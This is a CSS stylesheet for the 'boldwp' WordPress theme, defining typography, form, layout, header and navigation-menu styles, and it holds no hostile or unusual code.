.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;width:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;word-wrap:normal !important;}
.screen-reader-text:focus{background-color:#f1f1f1;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);-moz-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:1em;height:auto;width:auto;margin:0;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;z-index:100000;}
.boldwp-sr-only{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;width:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;word-wrap:normal !important;}

/* Typography & Elements
-------------------------------------------------------------- */
body{background:#e6e6e6;font:normal normal 13px Domine,Arial,Helvetica,sans-serif;line-height:1.6;margin:0;padding:0;}
body,button,input,select,textarea{color:#555555;}
button,input,select,textarea{font-family:inherit;font-size:inherit;}
button,select{max-width:100%;}
a{color:#666666;text-decoration:none;/*outline:none;*/-webkit-transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;transition:all .2s linear;}
a:hover{color:#000000;text-decoration:none;}
a:focus{/*outline:none;*/outline:1px dotted #666666;}
h1{font:normal bold 32px 'Playfair Display',Arial,sans-serif;}
h2{font:normal bold 28px 'Playfair Display',Arial,sans-serif;}
h3{font:normal bold 24px 'Playfair Display',Arial,sans-serif;}
h4{font:normal bold 20px 'Playfair Display',Arial,sans-serif;}
h5{font:normal bold 18px 'Playfair Display',Arial,sans-serif;}
h6{font:normal bold 16px 'Playfair Display',Arial,sans-serif;}
h1,h2,h3,h4{clear:both;line-height:1;margin:.6em 0;}
h5,h6{clear:both;line-height:1;margin:1em 0;}
h1,h2,h3,h4,h5,h6{color:#111111;}
h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit;}
p{margin-bottom:.7em;}
blockquote{font-size:150%;position:relative;border-left:none;text-align:center;padding:0 20px;margin:10px 0;}
blockquote:before{width:100%;text-align:right;position:relative;left:-20px;display:inline-block;-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);padding:8px 8px 8px 8px;}
blockquote:after{text-align:right;width:100%;position:relative;top:6px;right:-20px;display:inline-block;padding:8px;}
blockquote:before,blockquote:after{content:"\f10e";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;font-size:1.2em;line-height:1;color:#dddddd;}
blockquote p{margin:0 !important;font-family:inherit;line-height:1.7;}
blockquote cite{color:#999999;font-size:14px;display:block;margin-top:5px;text-align:center;}
blockquote cite:before{content:"\2014 \2009";}
address{margin:0 0 1.5em;}
pre,code,kbd,tt,var{font:normal normal 15px Consolas, "Andale Mono WT", "Andale Mono", "Lucida Console", "Lucida Sans Typewriter", "DejaVu Sans Mono", "Bitstream Vera Sans Mono", "Liberation Mono", "Nimbus Mono L", Monaco, "Courier New", Courier, monospace;}
pre{background:#1d1f21;color:#ffffff;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em;}
code{background:#ffffe0;color:#222222;padding:1px;}
pre{margin:15px 0;overflow:auto;padding:6px 10px;-moz-tab-size:2;-o-tab-size:2;tab-size:2;-ms-word-break:normal;word-break:normal;word-break:normal;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;position:relative;}
pre code{background:none;color:inherit;padding:15px;white-space:pre;overflow:auto;display:block;}
abbr,acronym{border-bottom:1px dotted #666;cursor:help;}
mark,ins{background:#fff9c0;text-decoration:none;}
sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline;}
sup{bottom:1ex;}
sub{top:.5ex;}
small{font-size:75%;}
big{font-size:125%;}
hr{background-color:#fff;border:0;height:1px;margin-bottom:1em;margin-top:1em;border-top:1px solid #e6e6e6;border-bottom:1px solid #f6f6f6;-webkit-box-shadow:0 1px 8px #f2f2f2, 0 -1px 8px #f2f2f2;-moz-box-shadow:0 1px 8px #f2f2f2, 0 -1px 8px #f2f2f2;box-shadow:0 1px 8px #f2f2f2, 0 -1px 8px #f2f2f2;}
ul,ol{margin:0 0 1.5em 2em;}
ul{list-style:disc;}
ol{list-style:decimal;}
li > ul,li > ol{margin-bottom:0;margin-left:1em;}
dt{font-weight:700;}
dd{margin:0 1.5em 1.5em;}
img{height:auto;max-width:100%;}
figure{margin:0;}
table{margin:0 0 1.5em;width:100%;}
th{font-weight:700;}
thead th{background:#000;color:#fff;}
th,td,caption{padding:4px 10px 4px 5px;}
tr.even td{/*background:#CDCFD3;*/}
tfoot{font-style:italic;}
caption{background:#eee;}
img{max-width:100%;height:auto;}
embed,iframe,object{max-width:100%;}

/* Forms
-------------------------------------------------------------- */
button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;}
button,input[type="button"],input[type="reset"],input[type="submit"]{border:1px solid #e6e6e6;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background:#333333;color:#ffffff;cursor:pointer;-webkit-appearance:button;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:1;padding:.7em 1em .7em;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out;text-transform:uppercase;}
button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background:#67080b;}
button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active{background:#67080b;}
input[type="checkbox"],input[type="radio"]{padding:0;}
input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea{color:#666;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}
input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus{color:#111;-webkit-box-shadow:0 0 6px rgba(0,0,0,0.4) inset;-moz-box-shadow:0 0 6px rgba(0,0,0,0.4) inset;box-shadow:0 0 6px rgba(0,0,0,0.4) inset;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}
input[type="text"]:active,input[type="email"]:active,input[type="url"]:active,input[type="password"]:active,input[type="search"]:active,input[type="tel"]:active,input[type="number"]:active,textarea:active{color:#111;-webkit-box-shadow:0 0 6px rgba(0,0,0,0.4) inset;-moz-box-shadow:0 0 6px rgba(0,0,0,0.4) inset;box-shadow:0 0 6px rgba(0,0,0,0.4) inset;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"]{padding:5px;}
textarea{overflow:auto;padding-left:3px;vertical-align:top;width:100%;}

/* Layout
-------------------------------------------------------------- */
.boldwp-site-wrapper:before,.boldwp-site-wrapper:after{content:" ";display:table;}
.boldwp-site-wrapper:after{clear:both;}
.boldwp-site-wrapper{position:relative;max-width:1150px;width:100%;margin:10px auto;padding:0;-webkit-box-shadow:0px 0px 4px 0px rgba(0,0,0,0.35);-moz-box-shadow:0px 0px 4px 0px rgba(0,0,0,0.35);box-shadow:0px 0px 4px 0px rgba(0,0,0,0.35);}
.boldwp-outer-wrapper:before,.boldwp-outer-wrapper:after{content:" ";display:table;}
.boldwp-outer-wrapper:after{clear:both;}
.boldwp-container:before,.boldwp-container:after{content:" ";display:table;}
.boldwp-container:after{clear:both;}
#boldwp-wrapper{position:relative;margin:0 auto;padding:10px;background:#f1f1f1;}
.boldwp-content-wrapper{position:relative;padding:0;word-wrap:break-word;}
.boldwp-main-wrapper{position:relative;width:68%;margin:0;padding:0;float:left;word-wrap:break-word;overflow:hidden;max-width:68%;}
.boldwp-sidebar-wrapper{position:relative;width:31.6%;margin:0;padding:0;float:right;word-wrap:break-word;overflow:hidden;max-width:31.6%;}
.boldwp-main-wrapper-inside{padding:0 0 0 0;}
.boldwp-sidebar-wrapper-inside{padding:0 0 0 10px;}
.boldwp-layout-full-width .boldwp-main-wrapper{width:100%;float:none;max-width:100%;}
.boldwp-layout-full-width .boldwp-sidebar-wrapper{width:100%;float:none;max-width:100%;}
.boldwp-layout-full-width .boldwp-main-wrapper-inside{padding:0 0 0 0;}
.boldwp-layout-full-width .boldwp-sidebar-wrapper-inside{padding:0 0 0 0;}
.boldwp-404-full-width .boldwp-main-wrapper{width:100%;float:none;max-width:100%;}
.boldwp-404-full-width .boldwp-sidebar-wrapper{width:100%;float:none;max-width:100%;}
.boldwp-404-full-width .boldwp-main-wrapper-inside{padding:0 0 0 0;}
.boldwp-404-full-width .boldwp-sidebar-wrapper-inside{padding:0 0 0 0;}
.boldwp-layout-s1-c .boldwp-main-wrapper{width:68%;max-width:68%;float:right;}
.boldwp-layout-s1-c .boldwp-sidebar-wrapper{width:31.6%;max-width:31.6%;float:left;}
.boldwp-layout-s1-c .boldwp-main-wrapper-inside{padding:0 0 0 0;}
.boldwp-layout-s1-c .boldwp-sidebar-wrapper-inside{padding:0 10px 0 0;}
.boldwp-layout-c-s1 .boldwp-main-wrapper{width:68%;max-width:68%;float:left;}
.boldwp-layout-c-s1 .boldwp-sidebar-wrapper{width:31.6%;max-width:31.6%;float:right;}
.boldwp-layout-c-s1 .boldwp-main-wrapper-inside{padding:0 0 0 0;}
.boldwp-layout-c-s1 .boldwp-sidebar-wrapper-inside{padding:0 0 0 10px;}

@media only screen and (max-width: 1276px) {
.boldwp-site-wrapper{width:98%;}
}

@media only screen and (max-width: 960px) {
.boldwp-site-wrapper{width:95%;}
.boldwp-main-wrapper{width:100%;float:none;max-width:100%;}
.boldwp-sidebar-wrapper{width:100%;float:none;max-width:100%;}
.boldwp-layout-s1-c .boldwp-main-wrapper{width:100%;float:none;max-width:100%;}
.boldwp-layout-s1-c .boldwp-sidebar-wrapper{width:100%;float:none;max-width:100%;}
.boldwp-layout-c-s1 .boldwp-main-wrapper{width:100%;float:none;max-width:100%;}
.boldwp-layout-c-s1 .boldwp-sidebar-wrapper{width:100%;float:none;max-width:100%;}
.boldwp-main-wrapper-inside{padding:10px 0 10px 0 !important;}
.boldwp-sidebar-wrapper-inside{padding:10px 0 10px 0 !important;}
}

/* Header
-------------------------------------------------------------- */
#boldwp-header{clear:both;margin:0 auto;padding:0;border-bottom:none !important;position:relative;z-index:1;}
.boldwp-head-content{margin:0 auto;padding:0;position:relative;z-index:98;background:#ffffff;}
.boldwp-header-image{margin:0 0 0 0;position:relative;}
.boldwp-header-img-link{display:block;}
.boldwp-header-img{display:block;margin:0 auto;width:100%;height:auto;}
.boldwp-header-inside{padding:0;}
.boldwp-header-inside-content{padding:10px;}
.boldwp-logo{margin:5px 0px 5px 0px;float:left;width:34%;}
.boldwp-logo-img-link{display:block;}
.boldwp-logo-img{display:block;padding:0;margin:0;}
.boldwp-site-title{font:normal bold 22px 'Playfair Display',Arial,Helvetica,sans-serif;margin:0 0 15px 0 !important;line-height:1 !important;color:#333333;text-transform:none;}
.boldwp-site-title a,.boldwp-site-title a:hover,.boldwp-site-title a:focus,.boldwp-site-title a:active{color:#333333;text-decoration:none;}
.boldwp-site-description{font:normal normal 13px Domine,Arial,Helvetica,sans-serif;line-height:1 !important;color:#333333;text-transform:none;}
.boldwp-custom-logo-info{/*display:none !important;*/}
.boldwp-no-header-content{display:none !important;}
.boldwp-header-ad{float:right;width:64.5%;}
.boldwp-header-ad .widget{margin:0 0 10px 0;}
.boldwp-header-ad .widget:last-child{margin:0;}
.boldwp-header-ad img{display:block;}
.boldwp-header-full-width .boldwp-logo{margin:5px 0px 10px 0px;float:none;width:100%;text-align:center;}
.boldwp-header-full-width .boldwp-logo-img{display:block;padding:0;margin:0 auto;}
.boldwp-header-full-width .boldwp-header-ad{float:none;width:100%;text-align:center;}
.boldwp-header-full-width .boldwp-header-ad img{margin:0 auto;}
.boldwp-header-full-width .boldwp-header-ad .boldwp-nav-secondary{float:none;}
.boldwp-header-full-width .boldwp-header-ad .boldwp-secondary-nav-menu{text-align:center;}
@media only screen and (max-width: 1112px) {
.boldwp-logo{margin:5px 0px 10px 0px;float:none;width:100% !important;text-align:center;}
.boldwp-logo-img{display:block;padding:0;margin:0 auto;}
.boldwp-header-ad{float:none;width:100% !important;text-align:center;}
.boldwp-header-ad img{margin:0 auto;}
}
@media only screen and (max-width: 728px) {
.boldwp-site-title{margin:0 0 6px 0 !important;}
}

.boldwp-header-image-info{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:95%;text-align:center;}
.boldwp-header-image-info-inside{display:inline-block;background:rgba(0,0,0,0.6);padding:10px 15px;}
.boldwp-header-image-info-inside p:last-child{margin-bottom:0 !important;}
.boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{font:normal normal 24px 'Playfair Display',Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;text-transform:none;}
.boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title a{color:#ffffff;text-decoration:none;}
.boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title a:hover,.boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title a:focus,.boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title a:active{color:#ffffff;}
.boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{font:normal normal 13px Domine,Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;text-transform:none;}
.boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description a,.boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description a:hover,.boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description a:focus,.boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description a:active{color:#ffffff;}
.boldwp-header-image .boldwp-header-image-info .boldwp-header-image-block{margin:0 0 10px 0;}
.boldwp-header-image .boldwp-header-image-info .boldwp-header-image-block:last-child{margin:0;}
@media screen and (max-width: 599px){
.boldwp-header-image .boldwp-header-image-info{display:none;}
.boldwp-header-image-info-inside{padding: 8px 8px;}
.boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{font-size:16px;margin:0;}
.boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{display:none;}
}

/* Top Menu
-------------------------------------------------------------- */
.boldwp-secondary-menu-container-inside{position:relative;}
.boldwp-nav-secondary:before{content:" ";display:table}
.boldwp-nav-secondary:after{clear:both;content:" ";display:table}
.boldwp-nav-secondary{float:none;background:#000000;border:0px solid #555555;-webkit-box-shadow:0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow:0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 0 40px rgba(0,0,0,.1) inset;}
.boldwp-secondary-nav-menu{line-height:1;margin:0;padding:0;width:100%;list-style:none;list-style-type:none;}
.boldwp-secondary-nav-menu li{border-width:0;display:inline-block;margin:0;padding-bottom:0;text-align:left;float:left;}
.boldwp-secondary-nav-menu a{border:none;color:#ffffff;text-shadow:0 1px 0 #000000;display:block;padding:8px 15px;position:relative}
.boldwp-secondary-nav-menu a:hover,.boldwp-secondary-nav-menu a:focus,.boldwp-secondary-nav-menu a:active,.boldwp-secondary-nav-menu .current-menu-item > a,.boldwp-secondary-nav-menu .current_page_item > a{text-decoration:none}
.boldwp-secondary-nav-menu .sub-menu,.boldwp-secondary-nav-menu .children{margin:0;padding:0;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:190px;z-index:99;}
.boldwp-secondary-nav-menu .sub-menu a,.boldwp-secondary-nav-menu .children a{border:1px solid #666666;border-top:none;letter-spacing:0;padding:12px 15px;position:relative;width:190px}
.boldwp-secondary-nav-menu .sub-menu li:first-child a,.boldwp-secondary-nav-menu .children li:first-child a{border-top:1px solid #666666;}
.boldwp-secondary-nav-menu .sub-menu .sub-menu,.boldwp-secondary-nav-menu .children .children{margin:-39px 0 0 189px}
.boldwp-secondary-nav-menu li:hover,.boldwp-secondary-nav-menu li.boldwp-focus{position:static}
.boldwp-secondary-nav-menu li:hover > .sub-menu,.boldwp-secondary-nav-menu li:hover > .children,.boldwp-secondary-nav-menu li.boldwp-focus > .sub-menu,.boldwp-secondary-nav-menu li.boldwp-focus > .children{left:auto;opacity:1}
.boldwp-secondary-nav-menu a{font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:1;}
.boldwp-secondary-nav-menu > li > a{text-transform:uppercase;}
.boldwp-secondary-nav-menu a:hover,.boldwp-secondary-nav-menu a:focus,.boldwp-secondary-nav-menu a:active,.boldwp-secondary-nav-menu .current-menu-item > a,.boldwp-secondary-nav-menu .sub-menu .current-menu-item > a:hover,.boldwp-secondary-nav-menu .sub-menu .current-menu-item > a:focus,.boldwp-secondary-nav-menu .sub-menu .current-menu-item > a:active,.boldwp-secondary-nav-menu .current_page_item > a,.boldwp-secondary-nav-menu .children .current_page_item > a:hover,.boldwp-secondary-nav-menu .children .current_page_item > a:focus,.boldwp-secondary-nav-menu .children .current_page_item > a:active{background:#000000;color:#dddddd;}
.boldwp-secondary-nav-menu .sub-menu,.boldwp-secondary-nav-menu .children{background:#444444;}
.boldwp-secondary-nav-menu .sub-menu a,.boldwp-secondary-nav-menu .children a{padding:12px 15px}
.boldwp-secondary-nav-menu .sub-menu .current-menu-item > a,.boldwp-secondary-nav-menu .children .current_page_item > a{color:#dddddd;}
.boldwp-secondary-responsive-menu-icon{cursor:pointer;display:none;margin:0;text-align:left;padding:8px 10px;border:none;background:none;text-shadow:inherit;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:18px;text-transform:uppercase;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#ffffff;}
.boldwp-secondary-responsive-menu-icon:hover,.boldwp-secondary-responsive-menu-icon:focus,.boldwp-secondary-responsive-menu-icon:active{background:#000000;}
.boldwp-secondary-responsive-menu-icon::before{content:"\f0c9";font-family:"Font Awesome 5 Free";font-size:18px;font-weight:900;text-decoration:none;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;color:#ffffff;margin:0 6px 0 0;}
.boldwp-secondary-nav-menu > li > a{border-right:1px solid #666666;}
.boldwp-secondary-nav-menu > li:first-child > a {border-left: 0px solid #666666;}
@media only screen and (min-width: 1113px) {
.boldwp-secondary-nav-menu > li.menu-item-has-children > a:after{content:"\f0d7";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:8px;margin-top:1px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;font-size:80%;line-height:1;}
.boldwp-secondary-nav-menu .sub-menu li.menu-item-has-children > a:after,.boldwp-secondary-nav-menu .children li.menu-item-has-children > a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:8px;margin-top:1px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;font-size:80%;line-height:1;position:absolute;right:8px;}
}
@media only screen and (max-width: 1112px) {
.boldwp-secondary-mobile-menu-active #boldwp-secondary-navigation{margin-left:0;margin-right:0;}
.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu li{float:none}
.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu{text-align:center}
.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu{display:none}
.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu li,.boldwp-secondary-mobile-menu-active .boldwp-secondary-responsive-menu-icon{display:block}
.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu li:hover,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu li.boldwp-focus{position:static}
.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu li.current-menu-item > a,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .sub-menu li.current-menu-item > a:hover,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .sub-menu li.current-menu-item > a:focus,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .sub-menu li.current-menu-item > a:active,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu li.current_page_item > a,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .children li.current_page_item > a:hover,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .children li.current_page_item > a:focus,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .children li.current_page_item > a:active,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu li a,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu li a:hover,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu li a:focus,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu li a:active{display:block;padding:15px 20px;border:none}
.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu .sub-menu li:first-child a{border-top:none;}
.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu .children li:first-child a{border-top:none;}
.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .menu-item-has-children,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .page_item_has_children{cursor:pointer}
.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .menu-item-has-children > a,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .page_item_has_children > a{margin-right:50px}
.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu > .menu-item-has-children:before,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu > .page_item_has_children:before{content:"\f107";font-family:"Font Awesome 5 Free";font-size:20px;font-weight:900;text-decoration:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;float:right;width:50px;height:20px;padding:10px 20px;right:0;text-align:right;z-index:9999;color:#ffffff;text-shadow:0 1px 0 #000000;}
.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .boldwp-secondary-menu-open.menu-item-has-children:before,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .boldwp-secondary-menu-open.page_item_has_children:before{content:"\f106";color:#ffffff;text-shadow:0 1px 0 #000000;}
.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu > li > .sub-menu,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu > li > .children{/*display:none*/}
.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu > li > .sub-menu,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu > li > .children{margin:0;padding:0;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;z-index:99;}
.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu > li.boldwp-focus > .sub-menu,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu > li.boldwp-focus > .children{position:relative;left:auto;opacity:1}
.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu > li > .sub-menu.boldwp-submenu-toggle,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu > li > .children.boldwp-submenu-toggle{position:relative;left:auto;opacity:1}
.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .sub-menu,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .children{left:auto;opacity:1;position:relative;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:100%;z-index:99;margin:0;}
.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .sub-menu .sub-menu,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .children .children{background-color:transparent;margin:0;padding-left:15px}
.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .sub-menu li a,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .sub-menu li a:hover,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .sub-menu li a:focus,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .sub-menu li a:active,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .children li a,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .children li a:hover,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .children li a:focus,.boldwp-secondary-mobile-menu-active .boldwp-secondary-nav-menu.boldwp-secondary-responsive-menu .children li a:active{padding:12px 20px;position:relative;width:100%}
}
.boldwp-header-date{font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:1;text-transform:uppercase;padding:8px 10px;position:absolute;right:0;top:0;color:#ffffff !important;text-shadow:0 1px 0 #000000;}
.boldwp-header-date a,.boldwp-header-date a:hover,.boldwp-header-date a:focus,.boldwp-header-date a:active{color:#ffffff !important;}
@media only screen and (max-width: 1112px) {.boldwp-header-date{line-height:18px;}}

/* Menu
-------------------------------------------------------------- */
.boldwp-primary-menu-container.boldwp-fixed{position:fixed;width:100%;top:0;left:0;z-index:400;}
body.admin-bar .boldwp-primary-menu-container.boldwp-fixed{top:32px;}
@media screen and (max-width: 782px){body.admin-bar .boldwp-primary-menu-container.boldwp-fixed{top:46px;}}
@media screen and (max-width: 600px){body.admin-bar .boldwp-primary-menu-container.boldwp-fixed{top:0;}}
.boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{margin:0 auto;max-width:1150px;}
.boldwp-primary-menu-container-inside{position:relative;}
.boldwp-nav-primary:before{content:" ";display:table}
.boldwp-nav-primary:after{clear:both;content:" ";display:table}
.boldwp-nav-primary{float:none;background:#333333;border-bottom:3px solid #67080b;}
.boldwp-primary-nav-menu{line-height:1;margin:0;padding:0;width:100%;list-style:none;list-style-type:none;}
.boldwp-primary-nav-menu li{border-width:0;display:inline-block;margin:0;padding-bottom:0;text-align:left;float:left;}
.boldwp-primary-nav-menu a{border:none;color:#ffffff;text-shadow:0 1px 0 #000000;display:block;padding:15px;position:relative}
.boldwp-primary-nav-menu a:hover,.boldwp-primary-nav-menu a:focus,.boldwp-primary-nav-menu a:active,.boldwp-primary-nav-menu .current-menu-item > a,.boldwp-primary-nav-menu .current_page_item > a{text-decoration:none}
.boldwp-primary-nav-menu .sub-menu,.boldwp-primary-nav-menu .children{margin:0;padding:0;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:190px;z-index:99;}
.boldwp-primary-nav-menu .sub-menu a,.boldwp-primary-nav-menu .children a{border:1px solid #666666;border-top:none;letter-spacing:0;padding:16px 15px;position:relative;width:190px}
.boldwp-primary-nav-menu .sub-menu li:first-child a,.boldwp-primary-nav-menu .children li:first-child a{border-top:1px solid #666666;}
.boldwp-primary-nav-menu .sub-menu .sub-menu,.boldwp-primary-nav-menu .children .children{margin:-47px 0 0 189px}
.boldwp-primary-nav-menu li:hover,.boldwp-primary-nav-menu li.boldwp-focus{position:static}
